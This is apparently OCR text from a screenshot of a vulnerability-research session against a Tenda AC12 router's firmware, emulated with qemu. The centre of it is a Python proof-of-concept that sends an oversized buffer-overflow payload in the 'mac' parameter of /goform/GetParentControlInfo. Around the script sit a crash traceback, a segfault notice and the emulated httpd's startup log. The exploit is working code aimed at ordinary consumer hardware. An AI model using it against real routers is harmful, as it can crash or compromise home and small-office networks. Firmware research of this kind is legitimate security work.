 resp = self.send(prep, **send_kwargs)
File "/python3.8/site-packages/requests/sessions.py", line
646, in send
r = adapter.send(request, **kwargs)
File "/python3.8/site-packages/requests/adapters.py", line
498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetErro
r(104, 'Connection reset by peer'))
/Tenda$ python3 ./GetParentControlInfo.py
打开(O)
GetParentControlInfo.py
/iot/Tenda
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5 buffer_size = 512000
6 payload = b"A" * buffer_size
7 v11_value = b"\xef\xbe\xad\xde"
8 payload += v11_value
9 return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13 params = {'mac': payload}
14 response = requests.get(url, params=params)
15 response = requests.get(url, params=params)
16 response = requests.get(url, params=params)
17 response = requests.get(url, params=params)
18 print("Response status code:", response.status_code)
19 print("Response body:", response.text)
20
21 if __name__ == "__main__":
22 # 目标 URL
23 url = "http://192.168.31.12/goform/GetParentControlInfo"
24 # 创建恶意载荷
25 payload = create_payload()
26 # 发送恶意请求
27 send_payload(url, payload)
段错误
Tenda/AC12/_US_AC1206V1.0RTL_V15.03.06.23_
multi_TD01.bin.extracted/squashfs-root$ sudo chroot ./ ./qemu-mipsel-static ./b
in/httpd_file
init_core_dump 1917: rlim_cur = 0, rlim_max = 2147483647
init_core_dump 1926: open core dump success
/bin/sh: can't create /proc/sys/kernel/core_pattern: nonexistent directory
init_core_dump 1935: rlim_cur = 5242880, rlim_max = 5242880
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.31.12 port = 80
webs: Listening for HTTP requests at address 192.168.31.12